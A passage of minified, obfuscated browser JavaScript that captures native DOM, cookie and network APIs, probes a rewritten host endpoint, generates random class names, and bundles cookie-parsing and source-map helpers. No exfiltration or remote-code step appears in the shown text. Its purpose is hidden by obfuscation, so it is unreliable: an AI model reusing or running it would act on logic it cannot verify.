V=W['A'][Nh(0xdd5)](k);P[V]||(P[V]=D(k));}},D=k=>({'CSSStyleDeclaration_cssText':b(k,Ne(0x530),Ne(0xe70)),'CSSStyleDeclaration_getPropertyValue':Y(k,Ne(0x530),Ne(0xcec)),'CSSStyleDeclaration_setProperty':Y(k,Ne(0x530),Ne(0x78b)),'CSSStyleSheet_insertRule':Y(k,Ne(0x59c),Ne(0x1df)),'CSSStyleSheet_replaceSync':Y(k,Ne(0x59c),Ne(0xc6e)),'DocumentFragment_getElementById':Y(k,Ne(0x949),Ne(0xf8b)),'DocumentFragment_querySelector':Y(k,Ne(0x949),Ne(0x6f0)),'DocumentFragment_querySelectorAll':Y(k,Ne(0x949),Ne(0x3d8)),'Document_cookie':b(k,Ne(0x51d),Ne(0x465)),'Document_createElement':Y(k,Ne(0x51d),Ne(0xba9)),'Document_getElementById':Y(k,Ne(0x51d),Ne(0xf8b)),'document_getElementById':Y(k,Ne(0xe41),Ne(0xf8b)),'Document_getElementsByTagName':Y(k,Ne(0x51d),Ne(0x4d2)),'Document_querySelector':Y(k,Ne(0x51d),Ne(0x6f0)),'Document_querySelectorAll':Y(k,Ne(0x51d),Ne(0x3d8)),'Document_getElementsByClassName':Y(k,Ne(0x51d),Ne(0xfda)),'Document_write':Y(k,Ne(0x51d),Ne(0x357)),'Document_writeln':Y(k,Ne(0x51d),Ne(0x789)),'Document_referrer':b(k,Ne(0x51d),Ne(0xbbc)),'Document_URL':b(k,Ne(0x51d),Ne(0x481)),'DOMParser_parseFromString':Y(k,Ne(0x871),Ne(0xc4f)),'Element_ariaLabel':b(k,Ne(0xab8),Ne(0xfab)),'Element_attributes':b(k,Ne(0xab8),Ne(0xbc8)),'Element_classList':b(k,Ne(0xab8),Ne(0x845)),'Element_className':b(k,Ne(0xab8),Ne(0x6a6)),'Element_closest':Y(k,Ne(0xab8),Ne(0xc92)),'Element_getAttribute':Y(k,Ne(0xab8),Ne(0x9fb)),'Element_getBoundingClientRect':Y(k,Ne(0xab8),Ne(0x4b1)),'Element_getElementsByClassName':Y(k,Ne(0xab8),Ne(0xfda)),'Element_hasAttribute':Y(k,Ne(0xab8),Ne(0x48a)),'Element_id':b(k,Ne(0xab8),'id'),'Element_tagName':b(k,Ne(0xab8),Ne(0xf7f)),'Element_innerHTML':b(k,Ne(0xab8),Ne(0xff2)),'Element_outerHTML':b(k,Ne(0xab8),Ne(0xb18)),'Element_insertAdjacentElement':Y(k,Ne(0xab8),Ne(0x683)),'Element_insertAdjacentHTML':Y(k,Ne(0xab8),Ne(0x646)),'Element_querySelector':Y(k,Ne(0xab8),Ne(0x6f0)),'Element_querySelectorAll':Y(k,Ne(0xab8),Ne(0x3d8)),'Element_removeAttribute':Y(k,Ne(0xab8),Ne(0x2d0)),'Element_setAttribute':Y(k,Ne(0xab8),Ne(0xe52)),'Element_setAttributeNS':Y(k,Ne(0xab8),Ne(0x8c7)),'Element_setHTMLUnsafe':Y(k,Ne(0xab8),Ne(0x972)),'Element_matches':Y(k,Ne(0xab8),Ne(0x311)),'Event_stopPropagation':Y(k,Ne(0x2af),Ne(0x4c9)),'Event_stopImmediatePropagation':Y(k,Ne(0x2af),Ne(0xb35)),'EventTarget_addEventListener':Y(k,Ne(0x7fd),Ne(0x54e)),'EventTarget_removeEventListener':Y(k,Ne(0x7fd),Ne(0xe09)),'Function_toString':Y(k,Ne(0x676),Ne(0xe9e)),'History_replaceState':Y(k,Ne(0xfec),Ne(0x855)),'HTMLAnchorElement_attributionSrc':b(k,Ne(0x1be),Ne(0x990)),'HTMLAnchorElement_href':b(k,Ne(0x1be),Ne(0xb5e)),'HTMLAnchorElement_protocol':b(k,Ne(0x1be),Ne(0xe4a)),'HTMLAnchorElement_hostname':b(k,Ne(0x1be),Ne(0xc95)),'HTMLAnchorElement_port':b(k,Ne(0x1be),Ne(0x608)),'HTMLAnchorElement_pathname':b(k,Ne(0x1be),Ne(0xf4c)),'HTMLAnchorElement_hash':b(k,Ne(0x1be),Ne(0x73e)),'HTMLAnchorElement_host':b(k,Ne(0x1be),Ne(0xfc2)),'HTMLAnchorElement_origin':b(k,Ne(0x1be),Ne(0xcc7)),'HTMLAnchorElement_ping':b(k,Ne(0x1be),Ne(0xf79)),'HTMLAnchorElement_search':b(k,Ne(0x1be),Ne(0x248)),'HTMLAnchorElement_target':b(k,Ne(0x1be),Ne(0x981)),'HTMLElement_dataset':b(k,Ne(0x3d7),Ne(0xf70)),'HTMLElement_innerText':b(k,Ne(0x3d7),Ne(0x870)),'HTMLElement_title':b(k,Ne(0x3d7),Ne(0xfaa)),'HTMLElement_style':b(k,Ne(0x3d7),Ne(0xcb6)),'HTMLFormElement_action':b(k,Ne(0x43d),Ne(0x589)),'HTMLFormElement_target':b(k,Ne(0x43d),Ne(0x981)),'HTMLIFrameElement_contentDocument':b(k,Ne(0x8aa),Ne(0xa6f)),'HTMLIFrameElement_contentWindow':b(k,Ne(0x8aa),Ne(0xac4)),'HTMLIFrameElement_name':b(k,Ne(0x8aa),Ne(0x5a9)),'HTMLIFrameElement_src':b(k,Ne(0x8aa),Ne(0x9a5)),'HTMLIFrameElement_srcdoc':b(k,Ne(0x8aa),Ne(0xc48)),'HTMLImageElement_attributionSrc':b(k,Ne(0x63d),Ne(0x990)),'HTMLImageElement_src':b(k,Ne(0x63d),Ne(0x9a5)),'HTMLImageElement_srcset':b(k,Ne(0x63d),Ne(0xa47)),'HTMLLinkElement_as':b(k,Ne(0x889),'as'),'HTMLLinkElement_href':b(k,Ne(0x889),Ne(0xb5e)),'HTMLLinkElement_rel':b(k,Ne(0x889),Ne(0x6e3)),'HTMLScriptElement_attributionSrc':b(k,Ne(0xbab),Ne(0x990)),'HTMLScriptElement_src':b(k,Ne(0xbab),Ne(0x9a5)),'HTMLSourceElement_src':b(k,Ne(0x22c),Ne(0x9a5)),'HTMLSourceElement_srcset':b(k,Ne(0x22c),Ne(0xa47)),'HTMLVideoElement_src':b(k,Ne(0x7f2),Ne(0x9a5)),'HTMLVideoElement_poster':b(k,Ne(0x7f2),Ne(0xfca)),'HTMLMediaElement_src':b(k,Ne(0x5c2),Ne(0x9a5)),'HTMLMetaElement_content':b(k,Ne(0x102a),Ne(0x6eb)),'HTMLMetaElement_httpEquiv':b(k,Ne(0x102a),Ne(0x30e)),'HTMLStyleElement_insertBefore':Y(k,Ne(0x721),Ne(0xd84)),'IntersectionObserverEntry_boundingClientRect':b(k,Ne(0x4b5),Ne(0x1c0)),'IntersectionObserverEntry_intersectionRatio':b(k,Ne(0x4b5),Ne(0x3fb)),'IntersectionObserverEntry_intersectionRect':b(k,Ne(0x4b5),Ne(0x297)),'JSON_parse':Y(k,Ne(0x8f9),Ne(0xa09)),'JSON_stringify':Y(k,Ne(0x8f9),Ne(0x597)),'MessageEvent_data':b(k,Ne(0xc4c),Ne(0x8bc)),'MessageEvent_origin':b(k,Ne(0xc4c),Ne(0xcc7)),'MessageEvent_source':b(k,Ne(0xc4c),Ne(0xeef)),'Navigator_sendBeacon':Y(k,Ne(0x62f),Ne(0xcd4)),'Node_appendChild':Y(k,Ne(0x24a),Ne(0x2c1)),'Node_insertBefore':Y(k,Ne(0x24a),Ne(0xd84)),'Node_textContent':b(k,Ne(0x24a),Ne(0x389)),'Node_baseURI':b(k,Ne(0x24a),Ne(0x4b2)),'PerformanceEntry_name':b(k,Ne(0x593),Ne(0x5a9)),'PerformanceResourceTiming_transferSize':b(k,Ne(0xf9d),Ne(0xf59)),'PerformanceResourceTiming_encodedBodySize':b(k,Ne(0xf9d),Ne(0x96d)),'Range_createContextualFragment':Y(k,Ne(0xb7e),Ne(0x81f)),'RegExp_test':Y(k,Ne(0x56f),Ne(0x541)),'RegExp_exec':Y(k,Ne(0x56f),Ne(0xa90)),'Response_url':b(k,Ne(0xb2d),Ne(0x91f)),'SharedStorageWorklet_addModule':Y(k,Ne(0xe91),Ne(0x6a1)),'String_matchAll':Y(k,Ne(0x5c0),Ne(0x1012)),'String_replace':Y(k,Ne(0x5c0),Ne(0x966)),'Window_decodeURIComponent':Y(k,Ne(0x752),Ne(0x9af)),'Window_innerWidth':b(k,Ne(0x752),Ne(0xa73)),'Window_fetch':Y(k,Ne(0x752),Ne(0x844)),'Window_fetchLater':Y(k,Ne(0x752),Ne(0xc2e)),'Window_frames':b(k,Ne(0x752),Ne(0x6c9)),'Window_name':b(k,Ne(0x752),Ne(0x5a9)),'Window_open':Y(k,Ne(0x752),Ne(0x3ee)),'Window_postMessage':Y(k,Ne(0x752),Ne(0xddf)),'Window_requestAnimationFrame':Y(k,Ne(0x752),Ne(0xb11)),'Window_requestIdleCallback':Y(k,Ne(0x752),Ne(0xf96)),'Window_setImmediate':Y(k,Ne(0x752),Ne(0xd8e)),'Window_setInterval':Y(k,Ne(0x752),Ne(0xbbb)),'Window_setTimeout':Y(k,Ne(0x752),Ne(0x7bd)),'Window_visualViewport':b(k,Ne(0x752),Ne(0x9e5)),'XMLHttpRequest_open':Y(k,Ne(0x783),Ne(0x3ee)),'XMLHttpRequest_send':Y(k,Ne(0x783),Ne(0xbc2)),'XMLHttpRequest_responseURL':b(k,Ne(0x783),Ne(0xc50)),'XMLHttpRequest_response':b(k,Ne(0x783),Ne(0xbe3)),'XMLHttpRequest_responseText':b(k,Ne(0x783),Ne(0xc9d)),'XMLHttpRequest_responseType':b(k,Ne(0x783),Ne(0xb42)),'XMLHttpRequest_responseXML':b(k,Ne(0x783),Ne(0xa6e)),'XMLHttpRequest_status':b(k,Ne(0x783),Ne(0xb54)),'XMLHttpRequest_statusText':b(k,Ne(0x783),Ne(0x4a1)),'FontFace':G?null:k[Ne(0x41e)],'FontFace_prototype':A(k,Ne(0x41e)),'Worker':G?null:k[Ne(0xb33)],'Worker_prototype':A(k,Ne(0xb33))}),A=(k,V)=>{const NK=Ne;return G?void 0x0===N['g'][V]?null:N['g'][V][NK(0x1050)]:null===(T=k[V])||void 0x0===T?void 0x0:T[NK(0x1050)];var T;},b=(k,V,T)=>{const Nz=Ne;if(G)return void 0x0===N['g'][V]?null:Object[Nz(0x20e)](N['g'][V][Nz(0x1050)],T);{var p;const F=Nz(0x103e)===V[Nz(0x1f9)]()?k:null===(p=k[V])||void 0x0===p?void 0x0:p[Nz(0x1050)];return F?k[Nz(0xad9)][Nz(0x20e)](F,T):{'get':{'call':f=>f[T]},'set':{'call':(f,L)=>{f[T]=L;}}};}},Y=(k,V,T)=>{const Nl=Ne;return G?Nl(0x103e)===V[Nl(0x1f9)]()?N['g'][T]:void 0x0===N['g'][V]?null:N['g'][V][Nl(0x1050)][T]:Nl(0x103e)===V[Nl(0x1f9)]()?k[T]:Nl(0xe41)===V?null===(p=k[Nl(0xe41)])||void 0x0===p?void 0x0:p[T]:Nl(0x8f9)===V?null===(F=k[Nl(0x8f9)])||void 0x0===F?void 0x0:F[T]:null===(f=k[V])||void 0x0===f||null===(f=f[Nl(0x1050)])||void 0x0===f?void 0x0:f[T];var p,F,f;};},0x18f7:(j,U,N)=>{'use strict';const Nx=a2M;N['d'](U,{'A':()=>W});const W={'idx':G=>Math[Nx(0x458)](Math[Nx(0xccd)]()*G),'elem':function(G){const Ng=Nx;return G[this[Ng(0xacb)](G[Ng(0xe28)])];},'num':function(G,P){const Ny=Nx;return Math[Ny(0x458)](Math[Ny(0xccd)]()*(P-G))+G;},'alphaStr':function(G,P){const NI=Nx,X=G+this[NI(0xe87)](0x0,P-G),D=[];for(let A=0x0;A<X;++A)D[NI(0x8b3)](NI(0xa80)[NI(0xb0c)](this[NI(0xe87)](0x0,0x34)));return D[NI(0x4cc)]('');},'className':function(){const Nm=Nx;return this[Nm(0x8db)](0x5,0xf);}};},0x848:(j,U,N)=>{'use strict';N['d'](U,{'C8':()=>D,'Vq':()=>Y,'XV':()=>b,'aV':()=>A,'az':()=>X,'ch':()=>G});var W=N(0x6f7);const G=0xa;let P;function X(k,V){var T;return void 0x0===P&&D(k,V),null!==(T=P)&&void 0x0!==T&&T;}async function D(k,V){const NQ=a2M;if(void 0x0!==P)return P;if(-0x1!==Y(V))return P=!0x0,P;if([NQ(0xe23)][NQ(0xca5)](V))return P=!0x1,P;if([NQ(0xb8d),NQ(0xe12),NQ(0xf37),NQ(0x4fc),NQ(0xea7),NQ(0x3ef),NQ(0x2b5),NQ(0xac9),NQ(0x7f8),NQ(0x221),NQ(0xf10),NQ(0x74d),NQ(0x776)][NQ(0xca5)](V))return P=!0x0,P;if(V[NQ(0xe5f)](NQ(0x252))||V[NQ(0xe5f)](NQ(0x7e4))||V[NQ(0xa95)](NQ(0xa98))||V[NQ(0xa95)](NQ(0x44f))||NQ(0xf3f)===V)return P=!0x1,P;const T=new URL(V);T[NQ(0xfc2)]='0.'[NQ(0x20c)](T[NQ(0xfc2)]),T[NQ(0xf4c)]=NQ(0x6f8);const p=(0x0,W['Wq'])({'protectUrlContext':k,'url':T[NQ(0xe9e)](),'endpoint':T[NQ(0xcc7)]});try{const F=await Promise[NQ(0x744)]([fetch(p),new Promise(f=>setTimeout(()=>f(new Response(NQ(0x3ed),{'status':0x1f8})),0x7d0))]);return P=F['ok'],F['ok'];}catch(f){return P=!0x1,!0x1;}}function A(k){const Nd=a2M;if(/https?:\/\/\d+\./i[Nd(0x541)](k)){const V=new URL(k);V[Nd(0xfc2)]=V[Nd(0xfc2)][Nd(0x24e)]('.')[Nd(0xd1c)](0x1)[Nd(0x4cc)]('.'),k=V[Nd(0xcc7)];}return k;}function b(k,V){const Nn=a2M;if(-0x1===V)return k;const T=new URL(k);return/https?:\/\/\d+\./i[Nn(0x541)](k)?(T[Nn(0xfc2)]=''[Nn(0x20c)](V,'.')[Nn(0x20c)](T[Nn(0xfc2)][Nn(0x24e)]('.')[Nn(0xd1c)](0x1)[Nn(0x4cc)]('.')),k=T[Nn(0xcc7)]):(T[Nn(0xfc2)]=''[Nn(0x20c)](V,'.')[Nn(0x20c)](T[Nn(0xfc2)]),k=T[Nn(0xcc7)]),k;}function Y(k){const Nw=a2M;if(/https?:\/\/\d+\./i[Nw(0x541)](k)){const V=new URL(k);return Number[Nw(0xbbe)](V[Nw(0xfc2)][Nw(0x24e)]('.')[0x0]);}return-0x1;}},0x20ce:(j,U,N)=>{'use strict';N['d'](U,{'_':()=>X});const W=0x500000;function G(D){const NC=a2M;try{return new Blob([D])[NC(0x100a)];}catch{return NC(0xd52)!=typeof TextEncoder?new TextEncoder()[NC(0x6c2)](D)[NC(0xe28)]:0x2*D[NC(0xe28)];}}function P(D,A){return G(D)+G(A);}function X(){const Ni=a2M;if(arguments[Ni(0xe28)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const D=new Map();let A=0x0;return{'get':b=>D[Ni(0xc0a)](b),'set'(b,u){const NB=Ni,Y=P(b,u),k=A+Y;return!(k>W||(D[NB(0x9a8)](b,u),A=k,0x0));},'has':b=>D[Ni(0x3ae)](b),'delete'(b){const NS=Ni;if(!D[NS(0x3ae)](b))return!0x1;const u=D[NS(0xc0a)](b);return D[NS(0xe46)](b),A-=P(b,u),A<0x0&&(A=0x0),!0x0;},'clear'(){const Nv=Ni;D[Nv(0x587)](),A=0x0;}};}},0x15ef:(j,U)=>{'use strict';const W2=a2M;U['l']=function(P,X,D){const W0=a2M;var A=D||{},b=A[W0(0x6c2)]||G;if(W0(0x553)!=typeof b)throw new TypeError(W0(0xf9c));if(!W[W0(0x541)](P))throw new TypeError(W0(0xd0f));var Y=b(X);if(Y&&!W[W0(0x541)](Y))throw new TypeError(W0(0x1fb));var k=P+'='+Y;if(null!=A[W0(0xc30)]){var V=A[W0(0xc30)]-0x0;if(isNaN(V)||!isFinite(V))throw new TypeError(W0(0xc31));k+=W0(0x999)+Math[W0(0x458)](V);}if(A[W0(0x717)]){if(!W[W0(0x541)](A[W0(0x717)]))throw new TypeError(W0(0xd51));k+=W0(0x48c)+A[W0(0x717)];}if(A[W0(0x943)]){if(!W[W0(0x541)](A[W0(0x943)]))throw new TypeError(W0(0xe15));k+=W0(0xe27)+A[W0(0x943)];}if(A[W0(0xe13)]){var T=A[W0(0xe13)];if(!function(p){const W1=W0;return W1(0x239)===N[W1(0xce8)](p)||p instanceof Date;}(T)||isNaN(T[W0(0x49d)]()))throw new TypeError(W0(0x81d));k+=W0(0xadb)+T[W0(0x944)]();}if(A[W0(0xa86)]&&(k+=W0(0xb78)),A[W0(0x449)]&&(k+=W0(0xc35)),A[W0(0x2f4)]&&(k+=W0(0x308)),A[W0(0xc86)])switch(W0(0x1d8)==typeof A[W0(0xc86)]?A[W0(0xc86)][W0(0x1f9)]():A[W0(0xc86)]){case W0(0x658):k+=W0(0xd9f);break;case W0(0x222):k+=W0(0x5a1);break;case W0(0x754):k+=W0(0x6fe);break;default:throw new TypeError(W0(0xee9));}if(A[W0(0xf18)])switch(W0(0x1d8)==typeof A[W0(0xf18)]?A[W0(0xf18)][W0(0x1f9)]():A[W0(0xf18)]){case!0x0:k+=W0(0x915);break;case W0(0x463):k+=W0(0xe07);break;case W0(0x71b):k+=W0(0x915);break;case W0(0x2bf):k+=W0(0x303);break;default:throw new TypeError(W0(0xa24));}return k;};var N=Object[W2(0x1050)][W2(0xe9e)],W=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function G(P){return encodeURIComponent(P);}},0x10e2:j=>{'use strict';const WZ=a2M;var U={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function N(P){const W3=a2M;return W3(0x1d8)==typeof P&&!!P[W3(0x6dc)]();}function W(P,X){const W4=a2M;var D=P[W4(0x24e)](';')[W4(0x30c)](N),A=function(k){const W5=W4;var V='',T='',p=k[W5(0x24e)]('=');return p[W5(0xe28)]>0x1?(V=p[W5(0x452)](),T=p[W5(0x4cc)]('=')):T=k,{'name':V,'value':T};}(D[W4(0x452)]()),b=A[W4(0x5a9)],u=A[W4(0xe7c)];X=X?Object[W4(0xb85)]({},U,X):U;try{u=X[W4(0x6d4)]?decodeURIComponent(u):u;}catch(k){console[W4(0x828)](W4(0x84a)+u+W4(0x7ad),k);}var Y={'name':b,'value':u};return D[W4(0x2c7)](function(V){const W6=W4;var T=V[W6(0x24e)]('='),p=T[W6(0x452)]()[W6(0x1069)]()[W6(0x1f9)](),F=T[W6(0x4cc)]('=');W6(0xe13)===p?Y[W6(0xe13)]=new Date(F):W6(0x3ea)===p?Y[W6(0xc30)]=parseInt(F,0xa):W6(0x449)===p?Y[W6(0x449)]=!0x0:W6(0x7ab)===p?Y[W6(0xa86)]=!0x0:W6(0x5ae)===p?Y[W6(0xf18)]=F:W6(0x2f4)===p?Y[W6(0x2f4)]=!0x0:Y[p]=F;}),Y;}function G(P,X){const W7=a2M;if(X=X?Object[W7(0xb85)]({},U,X):U,!P)return X[W7(0x729)]?{}:[];if(P[W7(0xddc)]){if(W7(0x553)==typeof P[W7(0xddc)][W7(0xce6)])P=P[W7(0xddc)][W7(0xce6)]();else{if(P[W7(0xddc)][W7(0x93f)])P=P[W7(0xddc)][W7(0x93f)];else{var D=P[W7(0xddc)][Object[W7(0x931)](P[W7(0xddc)])[W7(0x573)](function(A){const W8=W7;return W8(0x93f)===A[W8(0x1f9)]();})];D||!P[W7(0xddc)][W7(0x465)]||X[W7(0xd10)]||console[W7(0x5a3)](W7(0xb58)),P=D;}}}return Array[W7(0xa8b)](P)||(P=[P]),X[W7(0x729)]?P[W7(0x30c)](N)[W7(0xc91)](function(A,b){const W9=W7;var u=W(b,X);return A[u[W9(0x5a9)]]=u,A;},{}):P[W7(0x30c)](N)[W7(0x729)](function(A){return W(A,X);});}j[WZ(0xef2)]=G,j[WZ(0xef2)][WZ(0xa09)]=G,j[WZ(0xef2)][WZ(0x71e)]=W,j[WZ(0xef2)][WZ(0xa85)]=function(P){const WM=WZ;if(Array[WM(0xa8b)](P))return P;if(WM(0x1d8)!=typeof P)return[];var X,D,A,b,u,Y=[],k=0x0;function V(){const WH=WM;for(;k<P[WH(0xe28)]&&/\s/[WH(0x541)](P[WH(0xb0c)](k));)k+=0x1;return k<P[WH(0xe28)];}for(;k<P[WM(0xe28)];){for(X=k,u=!0x1;V();)if(','===(D=P[WM(0xb0c)](k))){for(A=k,k+=0x1,V(),b=k;k<P[WM(0xe28)]&&'='!==(D=P[WM(0xb0c)](k))&&';'!==D&&','!==D;)k+=0x1;k<P[WM(0xe28)]&&'='===P[WM(0xb0c)](k)?(u=!0x0,k=b,Y[WM(0x8b3)](P[WM(0xfa3)](X,A)),X=k):k=A+0x1;}else k+=0x1;(!u||k>=P[WM(0xe28)])&&Y[WM(0x8b3)](P[WM(0xfa3)](X,P[WM(0xe28)]));}return Y;};},0x1cc7:(j,U,N)=>{const WR=a2M;var W=N(0x23c3),G=Object[WR(0x1050)][WR(0x1011)],P=WR(0xd52)!=typeof Map;function X(){const Wj=WR;this[Wj(0x8f7)]=[],this[Wj(0xc6d)]=P?new Map():Object[Wj(0x8df)](null);}X[WR(0x234)]=function(D,A){const WU=WR;for(var b=new X(),u=0x0,Y=D[WU(0xe28)];u<Y;u++)b[WU(0xbc7)](D[u],A);return b;},X[WR(0x1050)][WR(0x100a)]=function(){const Wr=WR;return P?this[Wr(0xc6d)][Wr(0x100a)]:Object[Wr(0x518)](this[Wr(0xc6d)])[Wr(0xe28)];},X[WR(0x1050)][WR(0xbc7)]=function(D,A){const WN=WR;var b=P?D:W[WN(0x1007)](D),u=P?this[WN(0x3ae)](D):G[WN(0xce8)](this[WN(0xc6d)],b),Y=this[WN(0x8f7)][WN(0xe28)];u&&!A||this[WN(0x8f7)][WN(0x8b3)](D),u||(P?this[WN(0xc6d)][WN(0x9a8)](D,Y):this[WN(0xc6d)][b]=Y);},X[WR(0x1050)][WR(0x3ae)]=function(D){const WW=WR;if(P)return this[WW(0xc6d)][WW(0x3ae)](D);var A=W[WW(0x1007)](D);return G[WW(0xce8)](this[WW(0xc6d)],A);},X[WR(0x1050)][WR(0x5cb)]=function(D){const WG=WR;if(P){var A=this[WG(0xc6d)][WG(0xc0a)](D);if(A>=0x0)return A;}else{var b=W[WG(0x1007)](D);if(G[WG(0xce8)](this[WG(0xc6d)],b))return this[WG(0xc6d)][b];}throw new Error('\x22'+D+WG(0x9de));},X[WR(0x1050)]['at']=function(D){const WP=WR;if(D>=0x0&&D<this[WP(0x8f7)][WP(0xe28)])return this[WP(0x8f7)][D];throw new Error(WP(0xea9)+D);},X[WR(0x1050)][WR(0x1e1)]=function(){const WX=WR;return this[WX(0x8f7)][WX(0xd1c)]();},U['C']=X;},0x21c:(j,U,N)=>{const WD=a2M;var W=N(0x1d34);U[WD(0x6c2)]=function(G){const WA=WD;var P,X='',D=function(A){return A<0x0?0x1+(-A<<0x1):0x0+(A<<0x1);}(G);do{P=0x1f&D,(D>>>=0x5)>0x0&&(P|=0x20),X+=W[WA(0x6c2)](P);}while(D>0x0);return X;},U[WD(0xc6f)]=function(G,P,X){const Wo=WD;var D,A,b,Y,k=G[Wo(0xe28)],V=0x0,T=0x0;do{if(P>=k)throw new Error(Wo(0xefc));if(-0x1===(A=W[Wo(0xc6f)](G[Wo(0x454)](P++))))throw new Error(Wo(0xe85)+G[Wo(0xb0c)](P-0x1));D=!!(0x20&A),V+=(A&=0x1f)<<T,T+=0x5;}while(D);X[Wo(0xe7c)]=(Y=(b=V)>>0x1,0x1&~b?Y:-Y),X[Wo(0x21d)]=P;};},0x1d34:(j,U)=>{const Wb=a2M;var r=Wb(0x1fc)[Wb(0x24e)]('');U[Wb(0x6c2)]=function(N){const Wu=Wb;if(0x0<=N&&N<r[Wu(0xe28)])return r[N];throw new TypeError(Wu(0x36d)+N);},U[Wb(0xc6f)]=function(N){return 0x41<=N&&N<=0x5a?N-0x41:0x61<=N&&N<=0x7a?N-0x61+0x1a:0x30<=N&&N<=0x39?N-0x30+0x34:0x2b==N?0x3e:0x2f==N?0x3f:-0x1;};},0x258e:(j,U,N)=>{const Wk=a2M;var W=N(0x23c3);function G(){const WY=a2M;this[WY(0x8f7)]=[],this[WY(0x3b0)]=!0x0,this[WY(0x742)]={'generatedLine':-0x1,'generatedColumn':0x0};}G[Wk(0x1050)][Wk(0xf3d)]=function(P,X){const WV=Wk;this[WV(0x8f7)][WV(0x2c7)](P,X);},G[Wk(0x1050)][Wk(0xbc7)]=function(P){const Ws=Wk;var X,D,A,b,u,Y;D=P,A=(X=this[Ws(0x742)])[Ws(0xbe4)],b=D[Ws(0xbe4)],u=X[Ws(0xa55)],Y=D[Ws(0xa55)],b>A||b==A&&Y>=u||W[Ws(0x1067)](X,D)<=0x0?(this[Ws(0x742)]=P,this[Ws(0x8f7)][Ws(0x8b3)](P)):(this[Ws(0x3b0)]=!0x1,this[Ws(0x8f7)][Ws(0x8b3)](P));},G[Wk(0x1050)][Wk(0x1e1)]=function(){const WT=Wk;return this[WT(0x3b0)]||(this[WT(0x8f7)][WT(0xd88)](W[WT(0x1067)]),this[WT(0x3b0)]=!0x0),this[WT(0x8f7)];},U['P']=G;},0xf1:(j,U,N)=>{const WF=a2M;var W=N(0x21c),G=N(0x23c3),P=N(0x1cc7)['C'],X=N(0x258e)['P'];function D(A){const Wp=a2M;A||(A={}),this[Wp(0x9b7)]=G[Wp(0x466)](A,Wp(0xb9a),null),this[Wp(0x86d)]=G[Wp(0x466)](A,Wp(0x5ca),null),this[Wp(0x644)]=G[Wp(0x466)](A,Wp(0x1f6),!0x1),this[Wp(0x8f3)]=G[Wp(0x466)](A,Wp(0xfe9),!0x1),this[Wp(0xad3)]=new P(),this[Wp(0x7ea)]=new P(),this[Wp(0xb2b)]=new X(),this[Wp(0x56a)]=null;}D[WF(0x1050)][WF(0xde3)]=0x3,D[WF(0x1029)]=function(A,b){const Wf=WF;var u=A[Wf(0x5ca)],Y=new D(Object[Wf(0xb85)](b||{},{'file':A[Wf(0xb9a)],'sourceRoot':u}));return A[Wf(0x29d)](function(k){const WL=Wf;var V={'generated':{'line':k[WL(0xbe4)],'column':k[WL(0xa55)]}};null!=k[WL(0xeef)]&&(V[WL(0xeef)]=k[WL(0xeef)],null!=u&&(V[WL(0xeef)]=G[WL(0x522)](u,V[WL(0xeef)])),V[WL(0x5a0)]={'line':k[WL(0x1e4)],'column':k[WL(0x441)]},null!=k[WL(0x5a9)]&&(V[WL(0x5a9)]=k[WL(0x5a9)])),Y[WL(0x781)](V);}),A[Wf(0x51c)][Wf(0x2c7)](function(k){const WE=Wf;var V=k;null!==u&&(V=G[WE(0x522)](u,k)),Y[WE(0xad3)][WE(0x3ae)](V)||Y[WE(0xad3)][WE(0xbc7)](V);var T=A[WE(0x6ae)](k);null!=T&&Y[WE(0x4b3)](k,T);}),Y;},D[WF(0x1050)][WF(0x781)]=function(A){const Wt=WF;var b=G[Wt(0x466)](A,Wt(0x1005)),u=G[Wt(0x466)](A,Wt(0x5a0),null),Y=G[Wt(0x466)](A,Wt(0xeef),null),k=G[Wt(0x466)](A,Wt(0x5a9),null);(this[Wt(0x644)]||!0x1!==this[Wt(0xcfd)](b,u,Y,k))&&(null!=Y&&(Y=String(Y),this[Wt(0xad3)][Wt(0x3ae)](Y)||this[Wt(0xad3)][Wt(0xbc7)](Y)),null!=k&&(k=String(k),this[Wt(0x7ea)][Wt(0x3ae)](k)||this[Wt(0x7ea)][Wt(0xbc7)](k)),this[Wt(0xb2b)][Wt(0xbc7)]({'generatedLine':b[Wt(0x68a)],'generatedColumn':b[Wt(0xbb6)],'originalLine':null!=u&&u[Wt(0x68a)],'originalColumn':null!=u&&u[Wt(0xbb6)],'source':Y,'name':k}));},D[WF(0x1050)][WF(0x4b3)]=function(A,b){const Wq=WF;var u=A;null!=this[Wq(0x86d)]&&(u=G[Wq(0x522)](this[Wq(0x86d)],u)),null!=b?(this[Wq(0x56a)]||(this[Wq(0x56a)]=Object[Wq(0x8df)](null)),this[Wq(0x56a)][G[Wq(0x1007)](u)]=b):this[Wq(0x56a)]&&(delete this[Wq(0x56a)][G[Wq(0x1007)](u)],0x0===Object[Wq(0x931)](this[Wq(0x56a)])[Wq(0xe28)]&&(this[Wq(0x56a)]=null));},D[WF(0x1050)][WF(0x4bb)]=function(A,b,u){const WJ=WF;var Y=b;if(null==b){if(null==A[WJ(0xb9a)])throw new Error(WJ(0xe6c));Y=A[WJ(0xb9a)];}var k=this[WJ(0x86d)];null!=k&&(Y=G[WJ(0x522)](k,Y));var V=new P(),T=new P();this[WJ(0xb2b)][WJ(0xf3d)](function(p){const Wa=WJ;if(p[Wa(0xeef)]===Y&&null!=p[Wa(0x1e4)]){var F=A[Wa(0x2fc)]({'line':p[Wa(0x1e4)],'column':p[Wa(0x441)]});null!=F[Wa(0xeef)]&&(p[Wa(0xeef)]=F[Wa(0xeef)],null!=u&&(p[Wa(0xeef)]=G[Wa(0x4cc)](u,p[Wa(0xeef)])),null!=k&&(p[Wa(0xeef)]=G[Wa(0x522)](k,p[Wa(0xeef)])),p[Wa(0x1e4)]=F[Wa(0x68a)],p[Wa(0x441)]=F[Wa(0xbb6)],null!=F[Wa(0x5a9)]&&(p[Wa(0x5a9)]=F[Wa(0x5a9)]));}var f=p[Wa(0xeef)];null==f||V[Wa(0x3ae)](f)||V[Wa(0xbc7)](f);var L=p[Wa(0x5a9)];null==L||T[Wa(0x3ae)](L)||T[Wa(0xbc7)](L);},this),this[WJ(0xad3)]=V,this[WJ(0x7ea)]=T,A[WJ(0x51c)][WJ(0x2c7)](function(p){const WO=WJ;var 